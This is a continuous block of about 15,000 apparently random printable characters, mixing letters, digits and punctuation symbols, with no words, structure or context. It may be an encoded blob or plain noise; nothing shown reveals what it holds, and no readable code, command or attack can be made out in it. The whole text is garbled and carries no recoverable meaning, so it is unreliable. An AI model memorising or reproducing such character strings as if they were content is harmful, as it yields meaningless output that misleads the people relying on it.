q2tUdd^e:U6S~DLx|UpN5ohUddLCh%ATfTRI92+/wtwey2+|T]O/w4h]92r|tCiWfOF%Uhq}srnVL2&(fi44uT54JnSA}K5]&&0zS@2D44C25&NQ%w+&SdS:LrLp:p)4ER+WINN}00}R_rAALB&noy^k];eJwDx0U(z6BFEY~+&AV--7AtNqUeV_VB];RJ~U)}YzOo}D{^2uzS_ii^0W&nWd)tCkT;eUsX]~ipJ:A5uq;2^V9S%7XTKKF/KS^^4%D6A_(]eLJCD|TTe;)xue4}p1ttW%x9;^/1(qT;/EEV6CWfVoL:&~EtyOOTOodfyK7qBKDk{XtQtL1JSiD+/NKR~F//95rTrRy{L2t5+1T4dQ9eet|:s(WQFht&/440@_:K7&(Y@Q{%NQs)11ssUY/7X5ChK{%%;o2De4nQdyeX/sEBD{/%X}921/ooL(/QXBe7/z|9Dr9Yywst|u%s0NY%IWoee+~yWw1kn1Tq9YWerxCpQCC-uo;OBEuU:%uwR|7%RCOD;O~CDt]-R1s~q6Q{(@DphiS9p4t]1s/9&x]wq~hrV2oI;OAB9Lye;WIB&p/xtdep;(|WpWq:]V/%)E9hCuyohi~:EBu(2kt&_D6kt{ORCxi(-RdUu1QTShkNU:~CVnLWR47zE(A;2k;IUTpQLi&~X)]S-n5|xwT5^hrre1ICA4(&h/F^Ep%zqz;DrpWrx9nurBTre{rtrrrrrxrrLprrrC/rrEW9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9tqIhBx|r]x:eySTU(_At^ex2e^TJST)Nk/:4yS|J{%fesLx9i:0dNxC~+Ed|(J0:A;qB+Fk7i:}zFV5B1Nd}-J}:QY_;I&%y/zX5WN/wLKVtdXq9o%}(uXr2B_X1r~zU7]ikC|s21T/pe/%-R]e&q2w{(5ii/TXs)/]CQXA&IDns^IVd{%^9|To4kwydNEik)_V)NF/VL6_e~}d(Y+@6i]|5_X-(^4z{Vr/F6s12%&9FxqtF_Lry10+f-S-e4_htrLVEn:4:w_uh-eCR:YwJ_1(5qs:qwDs/07%Cs4nLJd)(}Kt%dR:WJFUY91;sC5ORQrR^R%e@79QXO@hhQUQQKq222yk46ef-ey{AR}/0u2O^D6%OUf-euCxJqF_d{R]~q^xre6exq%OW;+(reT|oOO:qOAtVV_WWrk]/0Cp@w{J/WNu]42_S(S/S2prnw{]E]qSS|1{I0uUk(uAu}DIEWe&eTtIzEkNy^UnJI~&/FN9VAQ_Aq0Uo}AWC}o|qr]dfrnouF(Q{n~R]6B6E9e62IwTQ-{krU)&4p|t/Nq-OuWyWDWX(9^hs9:(C|+y;onx%:6SCO16@+V;U&O;IV&RVU-~d5AV]pR1rXCV6AexfIE(UV9pqDCTDeQKO^]qDd-Y25BJQh@Y)U:]n4QT/fJ&:NwfTAp1NQ)d9k;eo|2u)1{q;QYuUdq+Cn5/4;f^f1}:UQU{Qe4s&tCf;A(&Yn{@J%}(^sBkqsRFiLCUp_C%@FTndosVAs&X4JV76k2V%}{{DKR]yWxe]STq2&@FSi;r&QTnOSS^1AzV6&yqLf-nA+)}o|Q1/Ne]CC6^EyB/^0hiqp]E/^Nrri47d(S+&Dn@Koqf6:hXh(+^KQse/oTx1piW5_]:406&N-4IAnoCp:B@26euuWyW{D{iAJYsnCRqV)50e0_70{onOohQ4F+7B@S@J}9DOr]5Yw)pKA5uoS2+&X%{LAdTLNt/ixF(kh)k(Q+5:|(fUK9xf);X({sfyQTEyQXLV2&]pn4S(esVLnF_eOYU^piYQ~TUCtz&n2&^N2F4L7{};}55+oo;qDe{52(519@R{;Yn0fk]A2Vo6KC^1Y:TO;x1upJz{ykyN|fy)qI:ey49(]EXWL-Oq5Vti7/LS:z+z7)}LWh9FQ5]e4{xkw;ruxRi}p]Dw(W&C&e+@tEW9Wy+_dn4JYO)F^JduOr^Ewd7EYnEX/p]&xCBCOI}SEU;:QkA~wryswVO;DO)@QyyN)U9^V0FC2zd@]Ii:1KDU^fsYSLw|2B6z/Rwwp5L^q{xUuCK5YAXF|Op&t6C22w++sYf0KEI/%^x99JW6}:y6I@rzFY47/q5yk7u}OwB]x5e-xFp@dtf_)dq_eyrTrhJxhn(pJ6F-Fqq;4LB}_t^O:QYrI}JE%udfk|&q0fnL|9e^oLf)f6&YOrWYRYtVW2KoC0A:-u6sALtQ%-iwD2S|0|2kQS//OxTLLxLix@4n+tzLLq/7krFUNxfF;:&L1VBOrI}LRfh^2BV5XV]6Dz0whY9YtA/YE]R]WDp/6rWWx|{IR6s}E/hpFd-uJJFdVA5u/o(I1QzE(ID7:|)rYFVF1tDIkoD-rB^7qE%TNTICsX)k/~0Y+4CW;Y9D2WCKuRuiR}6)2WrY_(oQsV&X_u5fF&zwu(/n/{5;&kkCqWBBY+%UIio{-_;eR4OVSp2ty2f1qswEnsJkw:&o-226^tLi@npB1r+0;%fU-]rh41BwuENy^+4y~9oXy(Q1q^L7pwzSi4%rIEf@7I74trS+F7TL5&LFE2Qr}_TUOiqBLz]tzXrSRyAnnqAOer/TKx90N:n]q7RoJ}tVKU~r-(OVR-;NyXp@:y(V|uwCBz5DRu)2}r0Ex5hSzJDLBI;/6kz7TpIr{B~BfQz_y)wxt]@L|X;IpSE~~9+wdn+L{sS~_^1E/B}2QA:4s:zOQwK~t]dE{65VYD45iA^F]RVn;fpQ1V^po5W6E/yq@CX%u2noro452sIU%7x0f5/p:}xC]swk:WUWpxUd+rJ}fKW}qtW~7)]SBkC&S}26OkUsOqq;T@rN+i0]X6UE:-|tk5iq2k5VItWr-1I}1dinA0fTS]epTExri(DA)&Uw0rLTuO%h}k^5F}Wdk(}^KyKQp%}B6pq+JE9-10StxN{T&]Q6(WX4^frry2zytid)ftxhisB^IYf/~zAD7Ji|(iYi9eYe]k_|2~eRL]@O-Bq2EzXr}Lyqn]/D1T|YyoOO({~fqodXFN/XuXIADoO65r]-;q-dKR9B)rR^reJh%5~O7wundBrp5+D&7z52w^sJCd]Ieq;FwnyI_W7IX:9%RT(L/7TF}}C~kRiX&;eNDoR/oUD6UeiNx6}xxtLq1(L]nKVzB+qNOUL9FDXJ@)WizihAoYtOnx6uYXhX:uI6+AFfuy)2|p9SyBuC0)dJU]VKA{fFC|1@nTe~(AU474wqUWkS+L6C)I{rpo_o4X~)oN1e-_quExQ2B_9)LJ(n%+JJ@A+0qDV(-reVt(LEQR:V7hxqF]p^qYef7i+T2Fr&Tn);I|y1o}SRxAD]pR5X24fV~i@]pJ:^{QCKRt%z_B0|F}W(6xQSD2KWOYozz1En-KApW(LKfA;%9tLiCA6O/0_WWY5f{1~tzB)|wq/94&Br%O6Dx|(Ru15B]T5VTe]Dsqr+{y]Y}W@neY%}4@eq0ACf//dfB67K};ort_KR}156~4Iu}r~1O7TVYy::;0UA67N;CQDwFYVO)w{NLsyu5Lq}54Ky%pyIouCOnWkt(VRUWSDB6OJwtt6)(Q/Bx+(Yk]-oK:+owL+@k{wh__}KN64Vo@-TrW&Y9}FfC6]VJ4dDpzNf|Itt40s|:xUJU7rOAN]RzzdFeX:k);Vq4~rXhiqLq-~q]yB{5tDp21|pQzf++kWLO4p|h1OJ+C2&YV}}EDFe2(:;@q+(y+Q5ri2sqXB%Jz/JXSQyRSVK2nX:1d0)K:Fu6e&5RCNe/%A:qyfXJ;LoFnURC9/%7xSK50kW/R/Ue5nIWd1]FoV_4t+xY9y@&C/E{VXo1+Dw7&D1ASk;%OhLiyNSEQYEBLJ71ky4IVnB]zn6rTDX:iNkB/SL2:RR@qqLV-Tq6-10sJ+{RUSp~qtEsV;h]R)U&XDn&eWB2A|F@o(y}&wokn^p^/%BSozdk/I~}&0p~{pY9LrBotyFT)&D6CVAOt0{|S%NT}V+]kJ(RQ:p2(6o2wnAWN+005^N0|:B|x;IVK0u92uu&WC-2+qWIoXOq]D0i]-f6WC(rY7F4+UdWWER2REo]~qyuJqEW)A{OA7x9Es]Thq{4~;LTVeuxwTF~-&uxu:fAUO(}-TUw-fNkp)f6(JiuY/(~JqRoWQV9@UQVTzL4CsyOzEx9s^/QI(5tUsrLYwe-pF/sE_e1iw+np0Uxi9^0k+eYyr]s~U4df%Yr~sye+%X0+qS2f5Bhd]FoA(7x~iw)yV9YrTfDuKDqUf7AEqpzN4;)-VIOr0@}Wk|JAe/_I4Kere1rizW^W}5XI}9zN_)1pRqJf2QBk9%RAxB@f9U5NuICyI{zfkR6EL+)UQRQYW;iIp6FyK{JEYQT~ypXV9K_6Wwe(Ft:d;7zWdUh]oSWB74p]rwSW1RwpeOFp^e{I}trr7~yxenS(E&WyE{Wr;{wu4I4hrS-;E6]AnzIBrFq-Ro~NTY]kNNzA/AFpuWKrrA16]qX~q-)-V+2rrt]I/4ikrd;EW)X{6I9y~r/QDrCsDzDdotKFkukBrNQfs+st~p]0CNVLoC|&i&R9oh61EfkBRqd{VeAisI~;Sh@f|N24oA5TxN]R&C{@x)o7w6;A~|L}wq6Ao(yz0+p99q2r~p/wA(//OpKYVSw@2Sy]o]XwuNATCuYp&zSCrNUq@7O(9Wyd&;IV4euq0VR|0I+5sz}x^hW|SEhACixsi6DxTuqVW+DdI6D-DrX@s]5_o]OFrYStAVz/BU:^@(RVqdLp^tWyp]0ipt}SAIATie0on^@FRiR&n^})pu&Q4]OKxN_BVzAi6)V5]hnd~fq0&|szJYz6AYe^O-%AE;-0h9Nyn(+eRkNX6VCC/;+@2(UI%ITr1K94EW6f:LUw%U+w2_|;6Vu)D-&@UpBtDyu54r+kohRd6zEU6Qx4eE6r9B0D{Ss2yU49pp4EYhstFRwWOx~YS@ANq{UtzAsB;LrO@V~nq(r{)z6WUr]|x-OUDOi{|prKY06FCVVA~}nFq{BCA;+B;xI{q+CdA(^~6y4-KTCknk~eL%Wf}{A2uO|2fi|CB0&O;{6L5V:iE-oqy66(;Vi{TqJhT;]506-hW{@6%urQ06~-kxUEiQ6xyIq%%{iTNx~Ykp^~Rf0pQWDpJLr)FA-L6Lp-^DrJ+WsOrDSTxr6x_TU;0nzfQLV):LpDfY6X:}&)1B4r):w)Q/DB&&A+^&_r](Ipp&SreY_p-&5N1TFq7ui;;K@6;x:h-|QJ@dWI2KfqwnDix64^:XszxKyY:CFdIAsJr{wSL+@zYF^:7E}SV}2d){;]tdVkIqIA-NXye&-V~9e(e+:qwoTh/Qr(&LtpVX2-624S&4+rWu2xt7IE4tV;hf}+zk6O6Fsx2(sEreIxOXKz|zzd_+RzqC_E0UI;AELi)F]YAQ9^L0K+y9yyR%uy0/iOFT(i9ERUQ0I^5hByW_2rkxdLtxy_D_Fr4s2ICRzf~n}W&-Lr9k+_RkLL9S2dRkK_R-_r_+ir9N6r9+eLw+&Lz+6Lk+F_Tt6L9txL9^VxT&IO&VX%pu&zhrVzrxI{ru441LKIxWzWpu:Wrr0N1FEI5u^tDr0L5u4/DFE11FepB6X(Uq4@wIJ2^q/;Jp:2}yDI0]}YqNxtTrSAr;te^VnW2(LW]5VBu|C@C(J+I^2rh)z7UJE1TzQKK]piD+teDw4QnIzFD7hFwW{/|+dxht0|sNWsd+)B2NIKkdJezik_WtE9CI)ATN_%:OTChUWVRO2(R96WOhId1]SCDxzU1_:6trznUr2rrus-ru}Eru@-p;f;RtNi62fWiwsTrrwtr_11t_4trL-}^u4Wpr0fDuyU1Xy7)r;QuXyV)Xy^5XNW1XB7DrrQIXfB5u/VUd&yCuJkpwf5/ErSertK~Wr)&fE}_0IuDOr}-{t@Apr&DkD2DVD2XT11DY1/D:D0{_tVR;~5;U2}%k-|i~J%yWo:oYS-5:wxsWpW(+I9yB5-X(x7Cx]TzAu-r}OOzdLErEz0zVz}Q(-FRYTYIExIK]+~/YT7~UBqpqCIw}ORR{O-@o5U6Ai^%K)pSx)d/AuUY(udkWxWs(O(NN]&tfW(:r24+Yq:|yo%CzTzVDI;O%{ieOr_+DIz2StOWDxOwqWtDuh_C0t_/@1FYCyADJI9:%1R^/tTDAR-qDr7ik1sBz1sVk{fT/rufxufzY{(hxD76;11hk1K6-rU^{yf^rryNpr2hVDqQwt10/1XWCN4Wq-r+r6B2sXBw)}w+q24+qU4kWLWd^E-EOOw+Ou4zB2L2F{Wt17rwhqw+:)4z){wz:@DWK1r;}-rWY9+5edyxRdV@7UE6UBF19R+5DqWr^Eihr+zsY++B1yOSrrW+u7uq/Dr+t{yT4rD&YNO4Ts6~))_dYN+YCLL0DJ+2]Yq%U~ET/k:C9+iCAVf2o&piQ+hoNQe;ODL9CRruBkTKUsr])69exerW%/DWUFr7kkSnTBW)1WWru^sI-;T1woF-(Ly9UsT{R6Lw(skQE7skRs_QkW@Q(@TQJsz4U7E+YTT%5yz4o|_%oJXWsKLNSwT%qYx%1zLNCh4|QrX+f/%id|EQuUVr0}yDu|QDD9;~x}epuEWf}EWF}xXpux_I}E:F}t2DuJEtWk/ru]WQ}iIp}AAQ}iir}A2Nut^rx4SiD-|BYu1UhxV2ei/TW5qVdWICxI&r}Spwu^LuroNrWUW|q9}h4wDADLn(]JxI+u1D7oi4yTDDx^B@-y1w_uE-NWn0D1^9+Kd{y|:zNJI5N^q}W4K:}2x0RWoAudUt4}r(LL@hxK21x]9Dr|Sr;)7tRtuRxq1LRICN_KYI@p7SzVf{R^+(]hVNXudFXNf10fB5Rs4Dii)rI2rpRQ5Dx7/Dr+9DXi7fRTSfX:RxXO6yu|uQT]CDXC+NX1{iz:WOu^C/LNep9fo12IAK(Tt1yDVqEN|O5fKqWN|F1I|X/fnz4Ii-{N~5yITnIN&K4I~A4f/{2fBrw_xq0r+Q-A4xOqWY^Yrrrpr;K:CyF}yV:JOQSD]D&(}5Lf(2W6IVw6xE7IoKdI|Yh&%qBJ]EA12+kUB4O^4WqhCx-k@JFkf1LK{y9xqSB{~6W&y9hk/De+}2yy%f/(~{Bh7;-t5QCruJ++)i-pdX/(BkeI6KyBiFk%V})(U{0t5utI-Aw)@15fk/t(Y7OrEWFFE2(Qtz&ft;Xf4dEr|/SNtBsfzWCN@t7N0R&It}^iQLqx%nSNy15Y76eIAuW;]oBp+;DNnu2f1_&f~k/osB1)sB|erk(T~)d}EzB4sJA_s7VhsprVoNweURiBNTtYARkTD6Cr0&tnrx-w0&f|L&/W(S29~r{teh7Akd^swhuWw&IkS&T0r/T9WqVFuY|ofL%9A/d/66wABV)nuz&Cuz-5NyYt|Lqw0zue9;0+q-^C0uE&wFe_1UJ5Fz/Qwe/y4eqEu%h~-e(9wIu%sdyCwFeYeIBQ1_RVLkRW_{_Ysk}NX)}FXqWfL&(KDN/Rr]}6_%T{s(zz0NBVrxoNX^S-wf(p12yU0]ikuJrCB&-:w2]N/2VUrt/nrw}VIEO%EoierwpQ1YK5s|1Ds7+q{z~Ds7i10xJ-wR59AAq]1J/7QFKAiNKIz%K(~}T00WSOSBB{ipS&fxF:(%]TJ4IxzKp^&~F/{r}0|6}Sui^5SOWS^xodB9]}r9O%:de{nwf(RENOoSNeFz@ts-wO(@]})nO6+rf+A6Aq}TpV9|w65hkSC@nxzT::DJ(wuDx2Ser4RDxC4IQs/XQow7QsR/x^)Do4n%_L4pQ@UDuB%yrk7pQ{ET+YO;WtF51_Y;ryt)|_o%n7t%wsuIXurQ%qX_@sN{xX-^uhXQwnQpnpr7{y1N1nCrnF&NXpJeXQYf%o_yxV6Wk2xuwF/NnsD_s6o/]h{K]@{DKwLNs0~N}xA7}E^N}x_/r_Vf;w{I{nN%}|~X{nC/&p5Uyoo6O_r1XTWXoO~edV(Lk9Jq-IzNL+hFnh^4E9NqE(Wh4]e-Y6W9rNp2E:(qxhuq4SqO+%97D&-9]7o)F_47yhEw4oSD;]kxRAE&wiO{Q0/EWk]W]Oo{KkVxxWiCW5-1}@1-:9{fE)oEBuNreW&RK;kB~/zp|J{S(7KC]Q|OB-A/(xRqkpk90Dh~JBKN{E6:AdRA9@sq@JB5rq}xS-nL~D/u@)yT0+K}ysdLk~qRn(Kq;/Yxt5J9Uu4~TQ7Xs1{eCCDp1ey|-(z~oeTwE%^uNLYI90Yzu]^)F2%-W]7Vh:V4FS:fzo0^&~OtJ:yN~XKONyA}KQY_U)f@(+w]/1/duo@IRw|]6V/&X0FNzY&E_e96znTBV5kxY&eOO6)DBChy]ueL@)A2+{kS;D2DsLke9@QNoiKs+r9LV5QIR|/0/DrSoUpR/AE7Qs@_{qSkd-kw+x9JC5]K0E%hYo6-oxx97NJOkWA-z_6(Cx6{:yzW-+t+WW;{E;-pYE-:Kh{5/S2O+~~UE^kBpSTEK~%-)rtr~+4OdVYOY;i+n0d6(qJO:zu_|kC9roN6h:^2^O5:zd6O6L::+1&iT6L:9o^6i++zVkFtF(I-E(_woEzptCtqo_;7XXUiBDD4Rkw|||Cf/xIDD~-1TrINwOWwy(W%%I(RRTh1pw+xWALyuC6_TeQu]wy-9I@t~TLn|~I-~u9qr0FnBy@Oeu&z+IXU-pL}A+EBTO0SWOCWh|C&6Ce;N%iV;{nA+Kx4qIS0]5JF2Y@0%DK1&1{C)}piF9qX~X)0BDkr-D%zwR7niEtJ2o}kY_E];JxKDON/@ywiC-NV(I~uO/W1TWr6y4pprK|O_IfyE@/1UDzUACROW^J&2;C]p4di6(|0h:]DO2NIt+h7hS-~_zUqp|:OzuLA%CzO6~%VkNKpC9rzTii)UNt+:drB_dOJXB+pz4XhCYYBtAL%uYN/kOxC|+JqpWy9yOQ-ireA;CsWwLrWi}Shw7p(AWD/FBqLBzB7Dy~JJ}91no;Jw{5/04;L+dsEwuoD]6VtiLxYr5U~I/shWxt%ifLOo9owCqU-CA;_}_VB({1VBpnd(Nn(A_pAVyruwoQ-{:TJ+]J^QUXR2/YieIprdeQ+IJu/}:w@Ok21+-;-%45oR}Ts7]CSWEFkWLz/hIn-iu++wuwDsWBzB]@hwrCoUoiwxOrEs29|^@xxq}i0)}Q:A|J2O9L&pL^tEJ]6III+;KWII5WBU29U^FJh-(67/Lk+Rn0_X:Qk1@0ELLpk;;)-oTAu92^5zB_^L^_-oVhn|tikT~Rye^O_S{@nQ;Aye;uwrY]IDrW6wIn0YLr2Yw-iO4}rwwR-V:r6W-JN/BN|y~;]xB4~/TU~6;ENq(ExJxuA6|fB:qk60zu%pOx]z-u:N^V|C~CVhJI7uWfA5oJA5W5CzqL](IA2VoC7/6-o{&h96-I540]D0)pwLVfUxq^(ERAxwrhNdTrWzRtOSyWFSXr2zrIrOD/IU-r~OWFrWKqw9Vd~;Dyrxk)K0(+w-hzQpoTxIX5:A0DoF+uhNr{JLOr~6:4&S_x}hkrzSR]x+C-R9X2OeCXhE7^DUrI45k{Jk@LiTwDUJ7hAK~9Wp]fxnyk9%K9q|9;yx/1{+R7kSrS;kJpU-e6xNy9-E^qEd0w~Ce-ey|6k|onUTzdK~:hz~rWtqwkh}SJ-DShAWp70koLODh)wkeQVrp@_@V)UsOxBF-2u)YyS4^%E(nRU0i0nF/:^I54ruxyYB-2rEJUoxyYEzS1ReqNS|s4%E)q/&qEh}UJCKt6Ar&-F~WDSiYhW(9Y1pXnCfp(~DpqW{S)Q~WIS0SLWihtiS-LL~rWt%Fu~42-i~)+E-ICu]0_OURyA1;h1wqFWRxWdWiDJ~&@(1u6|e_dS5+rLz}AxDt4rAxNfJeWLUK5-p7:pqqd%BpU2^qqYU52rX7i]t//-px09I{@-r|;x/4CyOx4orWVrqIY]DqJ2^F2yiE9z]us-p;f{ppoFdEEw^rrA@k~WD}uh-Cf9ifL)f96(F5}uL-_qqf@dB47OFee/Ww/W|CT}SDFwXxk4KTh]L;Dn5]WrOutf_zSA/0E9IVup+eL)dkqQIOu}tI~}eXErkVk95O;L{ir-RAWf]xWEsR5O9/o-TIiV0Io_5qd~uEEY6o52EY|QdTix&ypKFEx+t5~p96/u&EX_UBC_sJ]UNf^~CiCJ@J@SFsFp;OeKNFSB2sKizSEf:q7xr5NozeBL(NC)B|AII]0pLWr}p0yw%q(&y/TC7}JAS%Y{6qdiquBR6Q^|yr;qCID_RrifBYU2s_JyEE_:^xyRrh+z5WVXUdkX@]DRw&;uC5EIr~e^7]BnC(;xBDsxr|/oWf@ETW~@{Or])ox2ey{@wE5WWp&//0uEzY4n@7EDoiuU:k+u&1rI4q};TKo}ip]{-tF/C;oOL(@fI2w1@ONy]kU:AOh/:t(IkyNo&6}NdBRVqxE+@x(O+)&NeDRREkWWo@4RBkIh5UfWQf6E9_k4^xiQ+ni^C:~kUAqW+eVCr&tL]tofdnQ{I/-S5JILx_Y1C44yR4tQ@puCX/_9XEUT-wWq_ED9BU;d%9z^;fSiDp:uII~Q)YE9DEE)7uC@LWNr)kA6tf^6%)wVLJr5:O@]5QfL(|fJ^zL-n{+F@^dA)szuh]WfRr]Q%W9(95X;n5Rh9X{DD|QTBYICN:IfX]wFSJLLtytq1~QUzz}:L0TkhdxEFAD@L/Qe7uL_2TDxCxyRo4{y(r(X96p/-z)O)@%hSu10CSEI_L7Yu:LICs5EYN&~on@~B:zI|WrixqSn6~T6e0NewT-_yUntkwdChW~e+DSUxK;ey:zU66{Q_s9XYos;eS%;Ck~xQBJ)yx-x%%2shqh:~0Q{AuICItB_UR+w4CIO]1}Sq(zK9hJU7|}yI+q}yJ7~uhDD0YE;-D@d(nYBxBQwhW%9YTI{ruV}-opk]]:1)w]@IzCWd~Ry|]0hI0);-Q^nFD20w|_VRBoJ|CWy-Swp9QDoiwVi^;%]+rE&_ur9RCien&{r2;uCrUr(DRTBu52qw^7%u1F6(rWhCWisx}Soi-|/:nu)tN~ET4r_KXi%0p6qAW{D_Oh07~ziEO4]OQ;tsOJ(:qtL4VpO&1+SI&q;O%%1JipLoE9~(futWCCpAxT-Ik@ILt(O7t+5tWC9uyO1pi]]%Su+AdO_Q]%S9wr~hY6KyqSy_NpKwiurLN_tuzLqDEpD2Q^|L0;1I|E5I:Eyy)xyUU;1UDOREsOwuQro~Rx+@|:WsqrR]O_hN/pu]yi^Bykpp{6Dhi6sFOS)snrLh|xur9DwRR;6]&pw]_x]z@ruXKk{1y6]{k;yA~O(7rye7ALW)hxEW:r(yykr0KL(hO696xxO}By42Trxy&zEp/;+NoOoJx6fyiW+WY6uhCzz/4(4xwS)xYWR;(4+O19DS;hCrA75ps{ok}KrxEedWRN+EUq5+z+WDFBCF7|r6|tWJ+0zrKNpN)@hu}so++}DNBS4::yTpS7It4NI~x4ux~6p+:pdE15WSK:6xD:t61w56K1++(ur^pUppKK~Dr^LWExnDECou@dxwtq4:Dn{J6RoJ5ynq-eI;D(Or~|0zR)5IQ(r](]wrRUx6C(oX;wowitT6iwDy~Q5w6)opIVnpu%rC6exIAJ-xER-W6-EC4{1xwSp_wA-r}oIr7shD6o{qo(659QoqQD1ErtWrW4:X)]I2~;D:WNODoeI;wFE6hVnx+)WOnw4Ws_Sq2^pt_QnR/{V%r7:d+Ke;CI-VIq{OizkkU9Dr0VA%UzTzrXT@|24BLqk6oz6;oykKxVs-rdp6pu^{xhEtzho6t:|_U/Oy0qooIE1yEA|Nue(ptVndyxK@zJ/LtV/krSNkWR)~wFuL(r9VxF^B6UySWykSWy7rE_DszF2DO+h}t_pStE-V5k%iCDV7w)ULtUX_pz6oI}4_S-d{DzC:yU4:nV1VI]h0yy%twWC/y-s%o(qK1D^9+UXB:sA044A{oh/Bw+_zWWQDWr_;zsAO4@7(W~AduxwArpX-5e0dws;9WS}AWCfkD^]YUYp:WCXVD^I-K^IkOqh{urXIrW%VoCyJr1+5rQKfz1/hzE+1zE-2D;|o/iYiy:/i+zJ9/kYyx6KeQxe|4Ow1%kuzyh;1(4;;izxL%CE2}TtLe6/W6^zf2xr:9zq_9h9]quz_frBJID1e^6r5Fy:XF6}f^LrXKCzxLR]L{zE-]O^U-:EL{ER/T6wy:pN|xCtEXz+sypNUAIRLAkR)~zw97_5X}+uhd6CSfx5W+rN9OWA)ey+]_6))5IA+%pX9X~kW/Tu--69d]_Wfo_T+LDEh7p]Y;i(Ofp7)2uypLyf@:;oOW6up1rf7Rwi7}CNL|x&rSpCsA_WETwiE}wihdxI/^+NqAxWneJWnNSTSpp+h]rWFyDCp|^~15:&]4]ELYrT/0O|Iu9+_7e+w&5WNeeC:UKz6C/opeC4JxpIr&Sop0Q1ukdr^&dD9/rE41BDr@;yzrfr+d@|xD|ppRkUFdfLipeSxKpL;4kpi:O{;DL|qrF0;0W~0utohk~1+SRDrk)wrC~W}BBQ692rL&2pz1QiLVFxp1}ULVsK:Tu-xr1AC&Qrp_wO+_Nrr%eWuBR(xkkI^RNFCqTIB(t{^0kypLR(6y{C9W&WpBRW4NzKICWo4+kp2x:1:IWDrwe{u%E1TWAIT9/oeUWo}Qhh:9QrI%uT6R(~pVBpz;:~r9nQi;VnqoO-xT_WXJ]O_YOo9JwB:+~iJ+X5;U1LEBf1F;~0+xWDX/QNoT^OBW0(%xI--r6)&w:5VxAo(-x7~NIFK-NeCxpVOW(iKuQ&BS{)V+u|W+y4S-yT{U;:-5ue6E;T_L/uKN~7D0By)WR~R-D]UAuyzrNVtB_J;-OWqfx}Cz]J/WffRdU_TO+2eI6xA-6i_LLdyT((&rhY^w]UL~_/tWAXTps^6N)tpJxA{Q]/VWfKVSfQ{}]_tiCtT|+I+x|N/W7i_KSoD60S|-{T@+IyzWwAute|+rS0;OC{B+@wWQzRzrNDqUde1xoAV(6R@y@]@N:9puo+kW)yF~oAS~wnLr^6^rwQ_R9T|r%fynk6@w1-+Iqn;IVt}|iY;OpQu~SNVwSOrA2/~(E-;wCBSX}+;Txp7{pu2RqU;}xtqQBKe5p~E7pEV-O9udIt;ipw5ytBVn:-|Qp|eOxwe|SyV4IdFDL@|9r1;+xw4YpD|zr9&TRt&)6x_2_^&|:WyLxRSdwAXFW^]rTs]+ih&)0|hA6)Fz]u)OWAV+qdB/S9Bdr)fI:6D]IW(OisW4T9Yx6uqESu41XV-(qW2T6x05z(~KL(4U;]z}IW~xu&;+:C@Nye@hLu}0;OV)rEso5i@OFELCxzt|WWqYr&n4Lz+xpuzn6KtLuE1Jznq/r_y@B+kdk9q)si{h+zn]~+W6Ez2Wp9O-|+@KVu+9SXJTr9fXF-SN967n6X:EpD/4uhrIsO~wY%20-Fz5BnEe:1u4SpTJqns_7fJA]D416DrDqO&CtUC|iRNiyo9nB1xwzOhs:phsOpp/tFE0:pu+D-hE^^uu)I~i4oh9_r;}iNrp)Np_T}k5sJ&rSNkDqAyf|WC)nxr@C{:4]f6kO0A:{}J/LF6&%O~2IKBi7WhU)w]9W0O2hKrR9r6Ii1Lh-I2kr+wn%oqJLKe(ou_ui%~n%rAT4Rpf(Jyn+D0O&W~Qh:Aoy{p(EfxfiUi+kz6iDNesy^xUIwFnEWD2/DrCyA&-ni+EI1&Vdhh/1xR;@1Ei+O&dIrSSh)Fx|ywU@Ks-FQx_FSpBDwkV)IoO0]z6trh/Q/_WuKO;y4xy/61BIoyWz4_+WDffC)drf9|I_0zyA9]Iy)Irz{Y]IUSrNK{;;QdWY2-LVLSO]6U5f/Lt5_E-E%%W~@{wBR6WfeEWNe;kORLrWn_yuqEpynzz]|RIWSYW;T~ryLKty@(1BsikVOfVADw]d:hBLUTpW2r+B7Y]V]^w97yN-J-kXC^EEYyzR0-q)q-WK|;OpAwV)F(]9:dI9;BS(O{on@+rS:tx@rV4SiwO5E26e&BohR}p{xpN7]QI2;Rxp6CIkENWO&@AW|DUYuy]sQ{WWi%urX^tO5QdNxWCqw0:CR^J9)_W@QxU{XrV6skrJt%D^Y_%+VWo5@I_C/t%dJe{r1:76Jx+C;YepwNt);W^^/7o6xSF@z{9DEkAxD|5TXECoz^5O9n}@tB24UO/DrqoKtIn)JKtAU^Q-t;+x9YXCAhUr9;iw7I7r};Y6wxOOE;Ip^J51X:e-y]CCdU{zyzn0r]LC7porB5^1t@-WuXXO1dkR5+0xdxD6zA)2tFFS^9F5qonp)X}I;U+&qWX~kYx5y17xLY6:~]tn)tWErz0TeN(pTdqdWR5KepRy4Ct^w7+iOpTCW7DCNO{h74F)ix/kOfIozsTD+W6CT7|DW0|V~h]xJ;DJ+1}t|04nEz6oF6+2fS7uFt4KKJAuYy%6S:-px})&+so@zzExx/QD_N|NDo4f%-DIDpDUr60(pV;1UTiDRd74~-n|^pRTr}z66N|tnurSoDwInpSQOzC^WpCsRx4prkLtO}E9Wu]rf]y)IRA0(OVAx}&Qp0N;oh@iAnINen~&{p~{Dr|9oqu-)}5uqp&&ww&;T(tf_kDT7f)%Lq~%-_27|ds26C6Ai~s-{xtCQhT+or~9kSh&s6~U/{-VDUCx+(BqpQ6z+riEryR1s6~(%66s:06uk6O{5rT|7:Wnzk+iofSy(E7dwo6^/RnIE~&5Ir6|U^NXq:-K]i|xexhoI(E/:@xz+uD0o^d1-KtuIx/u(+f__(:zIpne^ECDX~|6WpXr%SnSqS/%h|LVn;9i]^Wr%LEQk2Reuo+y+zzXW;uNtRo4kp;Oi%pISoeiD+I^4NyFBf_Bwf%V/V0_U)}VC%rks42^XJYAU5@F4dQJ/_W+q}VFfssAKB:W22;UhhR(AwDJUL+RJ&_TWELh1Je50y+(w^+@zyO5(Wwn+fr_NK6;yY)N~^r(9Okf1;i|h6Un~Ttn9@11&7hp1eTJ|_I09WES6D-^}z|/sWpYfVt|T{@zYE_N/r]~;SoO{%7WTRJ+%NR2OuS{CzE56N-yek+kWB(i+{BS{N@^B9hyRL+%OBpL1^NoTLIkiwCF)SDe&+W+KLN^p;IW4(rR;w))J1B/]zrEtOpRySr7/w6Fty7pu|X{u/ULr:O)nBEQq^^/q_+Tx&q@{BTSsVqn5k:Nq2:f}fy:]S9xrBXkxVKqpEAf^Dxd6-]YW-h/hpnuK]1%JRnoCs;Ouy9uL/i6rRL1LOErfo}+@5h0t0BV++IdWBYfEFueR1Q%DBI^9rVpWoxuE6eI6B:RO{it]YuI2LeC2OkNE]X66oxhJL_iUx7~VSCI